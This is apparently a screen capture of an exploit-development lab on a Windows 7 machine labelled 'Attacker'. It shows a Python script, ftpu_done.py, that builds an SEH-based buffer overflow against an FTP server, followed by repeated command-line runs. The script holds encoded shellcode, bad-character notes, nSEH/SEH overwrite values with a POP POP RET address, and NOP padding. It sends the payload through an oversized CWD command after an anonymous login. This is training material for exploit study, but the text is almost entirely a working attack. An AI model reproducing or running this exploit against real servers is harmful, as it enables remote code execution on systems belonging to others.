 Recycle Bin
Immunity
Debugger
VMware
Share...
PCManFT...
- Shortcut
stack_overv...
ftpu_done.py - c:\exploit\ftpu
Windows7 - Attacker
File Edit View Selection Find Packages Window Help
ftpu
ftpu_done.py
skeleton.py
skeleton.py ftpu_done.py
1 import socket
2 import sys
3
4 #Badchars out 00,0a,0d,60
5
6 shellcode = (
7 "\xd9\xcb\xbe\xb9\x23\x67\x31\xd9\x74\x24\xf4\x5a\x29\xc9" +
8 "\xb1\x13\x31\x72\x19\x83\xc2\x04\x03\x72\x15\x5b\xd6\x56" +
9 "\xe3\xc9\x71\xfa\x62\x81\xe2\x75\x82\x0b\xb3\xe1\xc0\xd9" +
10 "\x0b\x61\xa0\x11\xe7\x03\x41\x84\x7c\xdb\xd2\xa8\x9a\x97" +
11 "\xba\x68\x10\xfb\x5b\xe8\xad\x70\x7b\x28\xb3\x86\x08\x64" +
12 "\xac\x52\x0e\x8d\xdd\x2d\x3c\x3c\xa0\xfc\xbc\x82\x23\xa8" +
13 "\xd7\x94\x6e\x23\xd9\xe3\x05\xd4\x05\xf2\x1b\xe9\x09\x5a" +
14 "\x1c\x39\xbd"
15 )
16
17 # EB 0A -> JMP SHORT 10 instructions
18 # pop pop ret  1220401E
19 #garbage = "\x41" * 1037 + "\xeb\x0a\x90\x90" + "\x9D\x6D\x20\x12" + "\x90" *30 + shellcode + "D"*1955
20 # garbag + nSEH + SEH + NOPS + PAYLOAD
21 garbage = "\x41" * 1037 + "\xeb\x0a\x90\x90" + "\x1E\x40\x20\x12" + "\x90" *30 + shellcode + "D"*1955
22
23 s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
24 connect=s.connect(("192.168.0.20",21))
25
26 s.recv(1024)
27 s.send('USER anonymous\r\n')
28 s.recv(1024)
29 s.send('PASS test1234\r\n')
30 s.recv(1024)
31 s.send('CWD ' + garbage + '\r\n')
ftpu_done.py 16,1 Python Send Feedback
C:\exploit\ftpu>python skeleton.py
C:\exploit\ftpu>python skeleton.py
C:\exploit\ftpu>python skeleton.py
C:\exploit\ftpu>python skeleton.py
C:\exploit\ftpu>python skeleton.py
C:\exploit\ftpu>python skeleton.py
C:\exploit\ftpu>
4:43 PM
2/20/2016